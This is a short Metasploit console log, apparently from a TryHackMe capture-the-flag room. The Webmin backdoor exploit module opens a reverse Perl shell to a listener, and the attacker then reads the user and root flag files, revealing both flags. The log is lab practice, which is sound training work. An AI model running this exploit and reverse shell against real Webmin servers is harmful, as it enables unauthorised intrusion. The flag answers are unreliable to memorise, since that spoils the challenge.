 msf exploit(linux/http/webmin_backdoor) > sessions -k
[-] Please specify valid session identifier(s)
msf exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 192.168.154.142:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (192.168.154.142:4444 -> 10.112.158.173:34078) at 2026-11-18 06:01:42 -0500
ls -la /home/*/user.txt
-rw-rw-r-- 1 dark dark 29 Jun 26  2020 /home/dark/user.txt
cat /home/*/user.txt
THM{SUPPLY_CHAIN_COMPROMISE}
ls -la /home/*/root.txt
ls -la /root/root.txt
-rw-r--r-- 1 root root 25 Jun 26  2020 /root/root.txt
cat /root/root.txt
THM{UPDATE_YOUR_INSTALL}